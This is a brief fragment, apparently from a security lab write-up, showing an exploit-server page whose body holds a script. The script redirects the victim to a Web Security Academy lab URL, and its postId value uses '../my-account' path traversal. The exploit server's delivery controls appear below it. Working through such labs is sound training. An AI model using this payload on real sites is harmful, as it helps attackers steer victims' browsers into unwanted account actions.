 Body:
<script>
document.location = "https://0ad60049035d155180df58ad000a007b.web-security-academy.net/post/comment/confirmation?postId=../my-account";
</script>
Store View exploit Deliver exploit to victim Access log
先知社区